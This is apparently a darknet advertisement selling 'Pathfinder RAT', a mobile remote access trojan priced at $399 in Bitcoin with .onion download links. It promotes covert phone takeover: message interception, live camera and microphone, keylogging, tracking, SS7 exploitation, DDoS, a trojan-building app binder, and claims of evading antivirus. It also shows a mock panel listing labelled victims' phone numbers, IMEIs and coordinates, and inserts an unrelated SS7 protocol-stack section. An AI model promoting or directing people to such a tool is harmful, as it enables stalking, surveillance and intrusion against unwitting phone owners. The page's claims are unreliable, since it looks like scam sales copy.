 Pathfinder RAT for Android and iOS
Hack any smartphone! Intercept MMS/SMS, WhatsApp, Facebook Messenger, Telegram,
Chats. Watch via camera in real-time. Recording calls and audio. Remote camera capture.
Upload and download data. Get real-time geo-location. Fully Undetectable. And more..
Pathfinder is a Powerful HTTP RAT FUD Backdoor Binder and web-based Application System Surveillance Monitor.
It's a web-based surveillance monitor and app binder malware program developed by Mnemonic Group. Pathfinder
is one of the most effective and well engineered Remote Administration Tool (RAT) program. It is the ultimate
tool for mobile surveillance, to take over remote devices easily and undetected; the software creates an
automated 100% FUD (Fully Undetectable) persistent backdoor designed to take full control of the devices
through adding code to the legitimate apps. The backdoor, acting as a masked malicious software, gives attackers
full access to perform a different actions on the target device.
Download Pathfinder RAT 2.21.0
Screenshots
Pathfinder RAT 2.13.1 | Check for updates | Documentation | Logs
Login session: Europe/Berlin GMT 2020-03-07 15:51:14 | 1583592674 | user_1 | Logout
Devices Audio / video / location / screenshots Call / contacts / emails / SMS / remote login File manager Backups App binder
# UDID Last update Model number Phone number Status Location Manufacturer Label
1 2020-02-20 01:22:24 A2218 +34623035317 Online 40.416775, -3.703790 Apple Inc. Yuri crypto exchange
2 2020-02-19 05:57:22 SM-G892A +41791234567 Online 46.818253, 8.218203 Samsung Electronics Luc FR
3 2020-02-19 05:57:21 LG-D821 +447418349202 Online 52.124574, 5.278502 LG Electronics eva 22
4 678rty45-a125-4xxc-x090-00c9c6d40197 2020-02-15 05:44:09 SM-A605FM +12159600696 Online 46.877186, -96.789803 Samsung Electronics MARK
5 2020-01-27 08:09:42 I4193 +12048181114 Offline 56.130367, -106.346771 Sony Mobile Communications Heather
Scan for new devices Connect Disconnect Add label
CONNECTED TO DEVICE: #4 | 678RTY45-A125-4XXC-X090-00C9C6D40197 (CLONE) | SM-A605FM | +12159600696 *********** [MARK]
Device information
Label: MARK
Phone number: +12159600696
Model number: SM-A605FM
Serial number: F67KG86JJUK
IMEI (slot 1): 67818209867544
IMEI (slot 2): 67818209867542
IP address: 10.190.104.197
WiFi MAC address: 57:B1:9G:6F:65:9Y
Network: Verizon Wireless
Mobile network state: Connected
Up time: 26:19:50
UDID: 678rty45-a125-4xxc-x090-00c9c6d40197
Keylogger
Open keylogger .bash_history
Controls
Enable notification (always-on)
Enter phone number
Intercept on Intercept off
Bluetooh On Bluetooh Off WiFi On WiFi Off
System
Start attack Reboot device Destroy backdoor Erase device
This will reboot Pathfinder. It may take a while for all the devices to reconnect.
Reboot
Architecture
Pathfinder RAT grants a user to control the Graphical User Interface (GUI) of any other person's device system.
Pathfinder can be used for performing malicious or surveillance tasks, or to harm one's computer system, but it can
be also used as administrative remote helping tool. The primary use of Pathfinder is to spy, surveillance, to keep an
eye on your targets by password stealing, real-time tracking, screen captures and key-logging, perform post
exploitation tasks, call and video recording, read messages, and more..
Pathfinder come with a pre-installed App Binder, designed to easily develop a trojan and perform various post
exploitation tasks, like browser hijacking, DDL hacking, windows/linux/android privileges escalation etc, the
payload is 100% fully undetectable (FUD). The payload will bypass all anti-virus software protection, easily
creating a session between the attacker and the target; doing so you will take full control of the device.
The software consists of two parts:
1. Server side: web-based desktop application (control panel)
2. Client side: device application (backdoor)
Infiltrator Real-Time Tracking System
The Infiltrator Real-Time Tracking System is an innovative tool for governmental and security organizations
that require real-time data about sustects' location and movement. The combination of the Infiltrator Real-Time
Tracking System as a strategic location solution and the Intelligence Interceptor, a tactical interception and
location system, provides accurate, real-time data od target suspects and people of interest by tracking their
mobile phones. The Infiltrator Real-Time Tracking System will provide the location (GPS coordination) at a Cell-ID
level. The input will be the target mobile number or the IMSI and the result will show the BTS coordinator, where
the target is registered on any map.
SS7 and SIGTRAN Protocol Stacks
The SS7 and SIGTRAN protocol implementations available with their relationship to the Open Systems
Interconnection Basic Reference Model (OSI Model). Protocol suite used by most telecommunications network
operators throughout the world to talk to each other.
OSI Model
7 - Application
6 - Presentation
5 - Session
4 - Transport
3 - Network
2 - Data Link
1 - Physical
Physical
SS7 Protocol Stack
MAP INAP/CAP IS-41/WIN
TCAP
ISUP/BICC/TUP
SCCP
MTP Layer 3
MTP Layer 2
MTP Layer 1
Physical
SIGTRAN Protocol Stack
MAP INAP/CAP IS-41/WIN
TCAP
SUA SCCP
M3UA MTP3
M2PA
SCTP
Transaction
ISUP/BICC/TUP
M3UA MTP3
M2PA
SCTP
Circuit
Physical
Some of the most powerful features of Pathfinder
Full device access
Make calls to phone numbers
Opening web pages and browse history
Recording audio through microphone remotely
Get real-time geo-location
Opening apps
Upload and download data
Infiltrator Real-Time Tracking System
Remotely DDoS attacks for a period of time
specified by the attacker
Fully integrated app binder
Unlimited devices
Run on USB
Database access AES 256 encrypted
Reading call logs
Recording calls
Remote camera to capture photos and videos
Pre-installed keylogger
Watch via camera in real-time
Full device backup
Real-time notifications
Intercepting MMS/SMS, whatsapp, messenger,
telegram, chats, and more..
Browsing files
100% FUD (Fully Undetectable)
SS7 exploitation
Pathfinder-RAT_2.21.0
$399
Anonymous download via OnionShare
Setup guide and extensive
documentation
Priority email support
mnemonic@tormail.pro
At your request, an anonymous
OnionShare-based chat server can be
created to discuss details in peer to
peer mode
Pathfinder
RAT_2.21.0 (3 DAYS) (399 USD)
Only send Bitcoin (BTC) to this address. Sending any other digital asset,
including Bitcoin Cash (BCH), will result in permanent loss.
Upon 3 of 6 confirmations you will receive a link like the one
below to download the package.
http://lldan5gahapx5k7iafb3s4ikijc4ni7gx5iywdfl
kba5y2ezyg6sjgyd.onion/pathfinder-app.zip
Download securely and anonymously with OnionShare
Pathfinder-RAT_2.21.0 (.exe, .dmg, .AppImage)
Pathfinder-RAT_2.2.1_latest_stable (.apk x86_64)
CHANGELOG.txt
rat4qetmcaqyumqpk7tpzupotzjdn5ioggfjw4sa4hl765rfgdyjy3yd.onion
dp4r66psyclibnyyxc5cgalcuyzu5bk4elpjindsthqbpvawro6izxqd.onion
Developed by Mnemonic Group
© 2019-2023
Buy Bitcoin
LocalBitcoins
Binance
Kraken
Coinbase
Listed on
Global Tor Links
Tor Scam List
Link Directory Pro
Hidden Links
Support
If you have any question:
mnemonic@tormail.pro